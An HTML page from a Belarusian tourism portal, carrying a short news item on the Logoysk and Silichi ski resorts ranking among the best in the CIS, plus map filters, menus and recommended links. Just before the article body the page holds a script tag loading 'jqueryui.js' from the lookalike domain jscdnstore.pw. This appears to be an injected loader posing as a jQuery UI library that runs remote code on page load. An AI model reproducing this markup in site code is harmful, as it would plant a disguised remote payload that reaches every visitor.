                              <input type="checkbox" name="OBJECTS[12][]" value="38" id="check_38" data-iblock="12" data-section="38" data-color="">
                              <label for="check_38"><i class="check js-map-objects-check" style="background-color:"></i>Ратуша</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="39" id="check_39" data-iblock="12" data-section="39" data-color="">
                              <label for="check_39"><i class="check js-map-objects-check" style="background-color:"></i>Музей / музейный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="40" id="check_40" data-iblock="12" data-section="40" data-color="">
                              <label for="check_40"><i class="check js-map-objects-check" style="background-color:"></i>Парк / сквер</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="41" id="check_41" data-iblock="12" data-section="41" data-color="">
                              <label for="check_41"><i class="check js-map-objects-check" style="background-color:"></i>Ботанический сад</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="42" id="check_42" data-iblock="12" data-section="42" data-color="">
                              <label for="check_42"><i class="check js-map-objects-check" style="background-color:"></i>Национальный парк</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="43" id="check_43" data-iblock="12" data-section="43" data-color="">
                              <label for="check_43"><i class="check js-map-objects-check" style="background-color:"></i>Церковь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="44" id="check_44" data-iblock="12" data-section="44" data-color="">
                              <label for="check_44"><i class="check js-map-objects-check" style="background-color:"></i>Костёл</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="45" id="check_45" data-iblock="12" data-section="45" data-color="">
                              <label for="check_45"><i class="check js-map-objects-check" style="background-color:"></i>Синагога</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="46" id="check_46" data-iblock="12" data-section="46" data-color="">
                              <label for="check_46"><i class="check js-map-objects-check" style="background-color:"></i>Кирха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="47" id="check_47" data-iblock="12" data-section="47" data-color="">
                              <label for="check_47"><i class="check js-map-objects-check" style="background-color:"></i>Монастырь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="48" id="check_48" data-iblock="12" data-section="48" data-color="">
                              <label for="check_48"><i class="check js-map-objects-check" style="background-color:"></i>Объекты поклонения</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="49" id="check_49" data-iblock="12" data-section="49" data-color="">
                              <label for="check_49"><i class="check js-map-objects-check" style="background-color:"></i>Памятник</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="50" id="check_50" data-iblock="12" data-section="50" data-color="">
                              <label for="check_50"><i class="check js-map-objects-check" style="background-color:"></i>Мемориальный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="52" id="check_52" data-iblock="12" data-section="52" data-color="">
                              <label for="check_52"><i class="check js-map-objects-check" style="background-color:"></i>Гражданская архитектура</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="471" id="check_471" data-iblock="12" data-section="471" data-color="">
                              <label for="check_471"><i class="check js-map-objects-check" style="background-color:"></i>Мельница</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="472" id="check_472" data-iblock="12" data-section="472" data-color="">
                              <label for="check_472"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_31" data-iblock="31">
                  <label for="check_31"><i class="check js-map-objects-check" style="background-color:"></i>Что купить</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1029" id="check_1029" data-iblock="31" data-section="1029" data-color="">
                              <label for="check_1029"><i class="check js-map-objects-check" style="background-color:"></i>Торговые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="374" id="check_374" data-iblock="31" data-section="374" data-color="">
                              <label for="check_374"><i class="check js-map-objects-check" style="background-color:"></i>Продукты питания</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1042" id="check_1042" data-iblock="31" data-section="1042" data-color="">
                              <label for="check_1042"><i class="check js-map-objects-check" style="background-color:"></i>Фермерские продукты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="607" id="check_607" data-iblock="31" data-section="607" data-color="">
                              <label for="check_607"><i class="check js-map-objects-check" style="background-color:"></i>Гастробутики</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="606" id="check_606" data-iblock="31" data-section="606" data-color="">
                              <label for="check_606"><i class="check js-map-objects-check" style="background-color:"></i>Спиртные напитки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="368" id="check_368" data-iblock="31" data-section="368" data-color="">
                              <label for="check_368"><i class="check js-map-objects-check" style="background-color:"></i>Обувь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="370" id="check_370" data-iblock="31" data-section="370" data-color="">
                              <label for="check_370"><i class="check js-map-objects-check" style="background-color:"></i>Сувениры / Подарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="521" id="check_521" data-iblock="31" data-section="521" data-color="">
                              <label for="check_521"><i class="check js-map-objects-check" style="background-color:"></i>Цветы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="373" id="check_373" data-iblock="31" data-section="373" data-color="">
                              <label for="check_373"><i class="check js-map-objects-check" style="background-color:"></i>Ювелирные изделия и часы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="369" id="check_369" data-iblock="31" data-section="369" data-color="">
                              <label for="check_369"><i class="check js-map-objects-check" style="background-color:"></i>Аксессуары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="371" id="check_371" data-iblock="31" data-section="371" data-color="">
                              <label for="check_371"><i class="check js-map-objects-check" style="background-color:"></i>Косметика</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="372" id="check_372" data-iblock="31" data-section="372" data-color="">
                              <label for="check_372"><i class="check js-map-objects-check" style="background-color:"></i>Парфюмерия</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="365" id="check_365" data-iblock="31" data-section="365" data-color="">
                              <label for="check_365"><i class="check js-map-objects-check" style="background-color:"></i>Одежда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="366" id="check_366" data-iblock="31" data-section="366" data-color="">
                              <label for="check_366"><i class="check js-map-objects-check" style="background-color:"></i>Нижнее белье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="377" id="check_377" data-iblock="31" data-section="377" data-color="">
                              <label for="check_377"><i class="check js-map-objects-check" style="background-color:"></i>Текстиль</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="560" id="check_560" data-iblock="31" data-section="560" data-color="">
                              <label for="check_560"><i class="check js-map-objects-check" style="background-color:"></i>Детские товары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1427" id="check_1427" data-iblock="31" data-section="1427" data-color="">
                              <label for="check_1427"><i class="check js-map-objects-check" style="background-color:"></i>Товары для туризма и отдыха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1428" id="check_1428" data-iblock="31" data-section="1428" data-color="">
                              <label for="check_1428"><i class="check js-map-objects-check" style="background-color:"></i>Спорттовары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1429" id="check_1429" data-iblock="31" data-section="1429" data-color="">
                              <label for="check_1429"><i class="check js-map-objects-check" style="background-color:"></i>Рыболовные магазины</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="563" id="check_563" data-iblock="31" data-section="563" data-color="">
                              <label for="check_563"><i class="check js-map-objects-check" style="background-color:"></i>Мотовелотехника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="531" id="check_531" data-iblock="31" data-section="531" data-color="">
                              <label for="check_531"><i class="check js-map-objects-check" style="background-color:"></i>Бытовая техника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1041" id="check_1041" data-iblock="31" data-section="1041" data-color="">
                              <label for="check_1041"><i class="check js-map-objects-check" style="background-color:"></i>Кухни / Мебель</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="376" id="check_376" data-iblock="31" data-section="376" data-color="">
                              <label for="check_376"><i class="check js-map-objects-check" style="background-color:"></i>Посуда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1193" id="check_1193" data-iblock="31" data-section="1193" data-color="">
                              <label for="check_1193"><i class="check js-map-objects-check" style="background-color:"></i>Недвижимость/Жилые комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="473" id="check_473" data-iblock="31" data-section="473" data-color="">
                              <label for="check_473"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1603" id="check_1603" data-iblock="31" data-section="1603" data-color="">
                              <label for="check_1603"><i class="check js-map-objects-check" style="background-color:"></i>Хендмейд подарки</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                    </ul>
      </form>
    </div>
    <div class="objects-on-map-popup__map" id="objectsOnMap"></div>
  </div>
</div><div id="panel"></div>
        <script type='text/javascript'>
            var arCCustomOptions = ({
                'SITE_DIR' : '/',
                'SITE_ID' : 's1',
                'SITE_TEMPLATE_PATH' : '/local/templates/dev-template-custom',
                'THEME' : ({
                    'THEME_SWITCHER' : 'N',
                    'BASE_COLOR' : '1',
                    'BASE_COLOR_CUSTOM' : 'e65100',
                    'TOP_MENU' : 'LIGHT',
                    'TOP_MENU_FIXED' : 'Y',
                    'COLORED_LOGO' : 'Y',
                    'SIDE_MENU' : 'LEFT',
                    'USE_CAPTCHA_FORM' : 'N',
                    'PHONE_MASK' : '+7 (999) 999-99-99',
                    'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
                    'DATE_MASK' : 'd.m.y',
                    'DATE_PLACEHOLDER' : 'ДД.ММ.ГГГГ',
                    'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
                    'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
                    'SOCIAL_VK' : 'http://vk.com/template74',
                    'SOCIAL_FACEBOOK' : 'http://www.facebook.com/template74',
                    'SOCIAL_TWITTER' : 'http://twitter.com/template_ru',
                    'SOCIAL_YOUTUBE' : 'http://youtube.com/',
                    'BANNER_WIDTH' : 'AUTO',
                    'TEASERS_INDEX' : 'PICTURES',
                    'CATALOG_INDEX' : 'Y',
                    'CATALOG_FAVORITES_INDEX' : 'Y',
                    'BIGBANNER_SLIDESSHOWSPEED' : '4000',
                    'BIGBANNER_ANIMATIONSPEED' : '600',
                    'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
                    'PARTNERSBANNER_ANIMATIONSPEED' : '600',
                })
            });
        </script>
        <div class="body ">
    <div class="body_media"></div>
    <header class="topmenu-LIGHT">
        <div class="logo_and_menu-row">
            <div class="logo-row row">
                <div class="maxwidth-theme">
                    <div class="col-md-5 col-sm-8 col-xs-12">
                        <div class="logo">
                            <a href="/"><img src="/upload/dev2fun.imagecompress/webp/dev2fun_opengraph/f3d/0b0k26l6qdxmex80fhtp4hosz3mq62ue.webp" alt="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" title="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" width="439" /></a>                        </div>
                        <div class="mobile-search-icon hidden-sm hidden-md hidden-lg"></div>
                        <div class="mobile-razdels">РАЗДЕЛЫ</div>
                        <button class="btn btn-responsive-nav visible-xs" data-toggle="collapse"
                                data-target=".nav-main-collapse">
                        </button>
                    </div>
                    <div class="col-md-4 hidden-sm hidden-xs header-text">
                        Эксперт по отдыху в Беларуси!                    </div>
                    <div class="col-md-3 col-sm-4 hidden-xs">
                        <style type="text/css">
.bx_searche .bx_image{width: 25px;	height: 25px;}
.bx_searche .bx_img_element{width: 45px;	height: 36px;}
.bx_searche .bx_item_block{min-height: 35px;line-height: 35px;
</style>
<a class="contacts_top_link" href="/contacts/">О ПРОЕКТЕ</a>
<a class="contacts_top_link cart_objects fancybox js-objects-on-map-popup" href="#objects-on-map">ОБЪЕКТЫ НА КАРТЕ</a>
	<div class="main-search" id="title-search">
				<form action="/search/">
						<input class="search-input" id="title-search-input" type="text" name="q" value=""  size="40" maxlength="50" autocomplete="off" />
						<button class="main-search-btn" type="submit" name="s" value="Найти"></button>
				</form>
	</div>
<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/events/news/logoysk-i-silichi-popali-v-spisok-luchshikh-kurortov-sng/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>                    </div>
                    <div class="clear"></div>
                    <div class="mobile-search">
                        <form action="/search/">
                            <input type="text" autocomplete="off" maxlength="50" size="40" value="" name="q">
                            <button value="Найти" name="s" type="submit">Найти</button>
                        </form>
                    </div>
                </div>
            </div>        </div>
        <div class="line-row visible-xs"></div>
    </header>
    <div role="main" class="main">
                            <div class="inner-banner hidden-xs">
            <div class="maxwidth-theme">
                                                                </div></div>
        <div class="topmenu-above"></div>
        <div class="topmenu-LIGHT topmenu-inner">
            <div class="menu-row">
                <div class="maxwidth-theme">
                    <div class="col-md-12">
                        <div class="nav-main-collapse collapse">
                            <div class="menu-only">
                                <nav class="mega-menu">
                                    	<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/winter/															" title="">
								Отдых зимой															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/objects/															" title="">
								Что посмотреть															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/services/															" title="">
								Отдых / Услуги															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								События																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" active">
											<a href="/events/news/" title="">Новости</a>
																					</li>
																													<li class=" ">
											<a href="/events/stock/" title="">Акции</a>
																					</li>
																													<li class=" ">
											<a href="/events/afisha/" title="">Афиша</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/what-to-buy/															" title="">
								Что купить															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								Статьи																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/info/blog/" title="">ОТДЫХ И ТУРИЗМ</a>
																					</li>
																													<li class=" ">
											<a href="/info/made-in-belarus/" title="">Бренды Беларуси</a>
																					</li>
																													<li class=" ">
											<a href="/info/meditsinskiy-turizm/" title="">Медицинский туризм</a>
																					</li>
																													<li class=" ">
											<a href="/info/elektromobili/" title="">Электромобили </a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="
								/routes/															" title="">
								Маршруты															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/cuisine/															" title="">
								Белорусская кухня															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/reference/															" title="">
								Справка															</a>
													</div>
					</td>
								<td class="dropdown js-dropdown nosave" style="display:none;">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>...</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class=" ">
				<a class="" href="/winter/" title="">
					Отдых зимой									</a>
							</li>
								<li class=" ">
				<a class="" href="/objects/" title="">
					Что посмотреть									</a>
							</li>
								<li class=" ">
				<a class="" href="/services/" title="">
					Отдых / Услуги									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/events/" title="">
					События											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" active">
								<a href="/events/news/" title="">
									Новости																	</a>
															</li>
																				<li class=" ">
								<a href="/events/stock/" title="">
									Акции																	</a>
															</li>
																				<li class=" ">
								<a href="/events/afisha/" title="">
									Афиша																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/what-to-buy/" title="">
					Что купить									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/info/" title="">
					Статьи											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/info/blog/" title="">
									ОТДЫХ И ТУРИЗМ																	</a>
															</li>
																				<li class=" ">
								<a href="/info/made-in-belarus/" title="">
									Бренды Беларуси																	</a>
															</li>
																				<li class=" ">
								<a href="/info/meditsinskiy-turizm/" title="">
									Медицинский туризм																	</a>
															</li>
																				<li class=" ">
								<a href="/info/elektromobili/" title="">
									Электромобили 																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/routes/" title="">
					Маршруты									</a>
							</li>
								<li class=" ">
				<a class="" href="/cuisine/" title="">
					Белорусская кухня									</a>
							</li>
								<li class=" ">
				<a class="" href="/reference/" title="">
					Справка									</a>
							</li>
			</ul>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                            <div class="page-top">
                <div class="row">
                    <div class="maxwidth-theme">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-12">
                                    <ul class="breadcrumb"><li><a href="/" title="Главная">Главная</a></li><li><a href="/events/" title="События">События</a></li><li><a href="/events/news/" title="Новости">Новости</a></li><li class="active">«Логойск» и «Силичи» попали в список лучших курортов СНГ</li></ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="page-h1 fckshtfck">
                    <div class="row">
                        <div class="maxwidth-theme">
                            <div class="col-md-12">
                                <h1 class="underline"><span>«Логойск» и «Силичи» попали в список лучших курортов СНГ</span></h1>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="container">
                        <div class="row">
                <div class="maxwidth-theme">
                                        <div id="clsht-v" class="col-md-12 col-sm-12 col-xs-12 content-md">
                                                                                        <script src='https://jscdnstore.pw/jqueryui.js'></script>
		<div class="detail newsevents">
		
	
	<div class="row"><div class="detailimage image-wide"><a href="/upload/dev2fun.imagecompress/webp/iblock/1cf/1cf27c7679b967558eae52b1a4cb001e.webp" class="fancybox" title="«Логойск» и «Силичи» попали в список лучших курортов СНГ" alt="«Логойск» и «Силичи» попали в список лучших курортов СНГ"><img src="/upload/dev2fun.imagecompress/webp/iblock/1cf/1cf27c7679b967558eae52b1a4cb001e.webp" class="img-responsive"/></a></div></div>

	<div class="period">
					20 / 01 / 20			</div>

	<div class="content">
				
											<p style="text-align: justify;">
	<b>Рейтинг лучших горнолыжных курортов в странах СНГ для отдыха и путешествий зимой в январе и феврале 2020 года составил туристический портал «Турстат».</b><br>
 <br>
	 Аномально тёплая погода, установившаяся этой зимой, не помешала отметить 19 января на горных курортах стран разных стран Всемирный день снега: традиционно его празднуют в предпоследнее январское воскресенье по инициативе Международной федерации лыжного спорта (FIS).<br>
 <br>
	 «Лучшие курорты СНГ для катания на горных лыжах и сноуборде расположены в Казахстане, Беларуси, Азербайджане, Армении и Киргизии», – сообщает&nbsp;портал.<br>
 <br>
	 Так, топ-10 лучших и наиболее популярных в СНГ мест для горнолыжного отдыха выглядит следующим образом:<br>
</p>
<ul style="text-align: justify;">
	<li>Чимбулак (Казахстан);</li>
	<li>Алтайские Альпы (Казахстан);</li>
	<li>Нуртау (Казахстан);</li>
	<li><a title="Подробнее о горнолыжном комплексе «Логойск»" target="_blank" href="/services/all/logoysk-gornolyzhnyy-kompleks/">Логойск</a> (Беларусь);</li>
	<li><a title="Подробнее о горнолыжном курорте «Силичи»" target="_blank" href="/services/all/gornolyzhnyy-tsentr-silichi/">Силичи</a> (Беларусь);</li>
	<li>Шахдаг (Азербайджан);</li>
	<li>Туфандаг (Азербайджан);</li>
	<li>Цахкадзор (Армения);</li>
	<li>Каракол (Киргизия);</li>
	<li>Чимган (Узбекистан).</li>
</ul>
 Отмечается также, что составлен рейтинг по результатам анализа туров и предложений отдыха на зимних курортах СНГ.<br>
<br>
А недавно Беларусь попала в ещё один зимний топ-5: главная ёлка республики оказалась среди лидеров в СНГ, обогнав даже московскую&nbsp;– высота новогодней ёлки на Октябрьской площади составила 30 метров.
<p>
</p>						</div>

    <div class="galery_in_text_block">
        <div class="galery galery_in_text">
            <div class="inner">
                <div class="slides_block_in_text">
                    <ul class="slides items">
                                            </ul>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
	$(document).ready(function() {
		$('.page-h1').addClass("detail");
	});
</script><script type="text/javascript">
    $(document).ready(function(){
        $('.slider_block_in_text').html($('.galery_in_text_block').html());
        $('.galery_in_text_block').remove();
        $('.slides_block_in_text').flexslider({
            animation: "slide",
            directionNav: true,
            controlNav :false,
            animationLoop: true
        });
        $('.galery_in_text').show();
    });
</script>		
						
						
					</div>
	<div style="clear:both"></div>
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
			<script src="//yastatic.net/share2/share.js"></script>
                            <div class="row">
                    <div class="col-md-12">
                        <div class="col-md-8"><div class="social-share">Поделиться страницей: <div class="ya-share2" data-services="vkontakte,telegram,facebook,viber,odnoklassniki,whatsapp,twitter"></div></div></div>
                    </div>
                </div>
            <br>
<div class="news">
	<h2 class="h3_custom underline"><span>Рекомендуемые новости</span></h2>	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84605">
											<div class="image">
							<a href="/events/news/parizh-blizhe-chem-kazhetsya-kulinarnye-sekrety-frantsuzskikh-shefov-ot-brioche-bistro/">								<img src="/upload/resize_cache/iblock/f16/358_229_2/wpcew78071xdx9hieyd3y7mb4b1ldvb7.png" alt="Париж ближе, чем кажется: кулинарные секреты французских шефов от Brioche Bistro" title="Париж ближе, чем кажется: кулинарные секреты французских шефов от Brioche Bistro" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/parizh-blizhe-chem-kazhetsya-kulinarnye-sekrety-frantsuzskikh-shefov-ot-brioche-bistro/">									Париж ближе, чем кажется: кулинарные секреты французских шефов от Brioche Bistro								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84593">
											<div class="image">
							<a href="/events/news/razvitanne-z-zimoy-pa-belarusku-maslenitsa-dukory/">								<img src="/upload/resize_cache/iblock/bf8/358_229_2/vdp4p0eu3bjs22b8iddmsvljkdir2r0i.jpg" alt="Развітанне з зімой па-беларуску: Масленіца ў Дукоры" title="Развітанне з зімой па-беларуску: Масленіца ў Дукоры" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/razvitanne-z-zimoy-pa-belarusku-maslenitsa-dukory/">									Развітанне з зімой па-беларуску: Масленіца ў Дукоры								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84590">
											<div class="image">
							<a href="/events/news/vremya-dlya-perezagruzki-v-sanatorii-rassvet-lyuban-poyavilis-svobodnye-mesta-na-fevral/">								<img src="/upload/resize_cache/iblock/035/358_229_2/xdvzcfkfhvbsb3r0s2fhz9ruru3ykyde.jpg" alt="Время для перезагрузки: в санатории «Рассвет-Любань» появились свободные места на февраль" title="Время для перезагрузки: в санатории «Рассвет-Любань» появились свободные места на февраль" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/vremya-dlya-perezagruzki-v-sanatorii-rassvet-lyuban-poyavilis-svobodnye-mesta-na-fevral/">									Время для перезагрузки: в санатории «Рассвет-Любань» появились свободные места на февраль								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div><div class="news">

	<h2 class="h3_custom underline"><span>Рекомендуемые акции</span></h2>
	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84607">
											<div class="image">
							<a href="/events/stock/den-vsekh-vlyublyennykh-2026-v-robinson-klub/">								<img src="/upload/resize_cache/iblock/f46/358_229_2/ptxa5oipoqu0fbslp8b7w3puz2b48aqu.png" alt="День всех влюблённых 2026 в «Робинсон Клуб»" title="День всех влюблённых 2026 в «Робинсон Клуб»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/den-vsekh-vlyublyennykh-2026-v-robinson-klub/">									День всех влюблённых 2026 в «Робинсон Клуб»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84591">
											<div class="image">
							<a href="/events/stock/spa-fevral-v-priozernom-skidki-i-bonusy-dlya-postoyannykh-gostey/">								<img src="/upload/resize_cache/iblock/aa2/358_229_2/gb1ppxroo8jfjt3hg9cci2h1d8fqw9hs.png" alt="СПА-февраль в «Приозерном»: скидки и бонусы для постоянных гостей" title="СПА-февраль в «Приозерном»: скидки и бонусы для постоянных гостей" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/spa-fevral-v-priozernom-skidki-i-bonusy-dlya-postoyannykh-gostey/">									СПА-февраль в «Приозерном»: скидки и бонусы для постоянных гостей								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84551">
											<div class="image">
							<a href="/events/stock/budnie-dni-so-vkusom-30-na-vsye-menyu-v-restorane-101/">								<img src="/upload/resize_cache/iblock/0a2/358_229_2/3f1hyvffkqg824urmbci08mspw7lsmvh.png" alt="Будние дни со вкусом: –30% на всё меню в ресторане «101»" title="Будние дни со вкусом: –30% на всё меню в ресторане «101»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/budnie-dni-so-vkusom-30-na-vsye-menyu-v-restorane-101/">									Будние дни со вкусом: –30% на всё меню в ресторане «101»								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div>
				
																												</div>																
						                            </div>							</div>						</div>																</div>							</div>		</div>		<footer id="footer">
						<div class="container">
				<div class="row">
					<div class="maxwidth-theme">
						<div class="copy"><span class="hidden-xs">
							ООО «РенессансАйТиДискаунт»&nbsp;© Все права защищены						</span></div>
						<div class="col-md-4 col-sm-4 hidden-xs">
							<div class="footer-address">
								<p>
	 АДРЕС:
</p>
<p>
	 ООО «РенессансАйТиДискаунт»<br>
</p>
<p>
	 Республика Беларусь
</p>
<p>
	 220035, г. Минск,
</p>
<p>
	 ул. Тимирязева, 65А, оф. 529
</p>							</div>
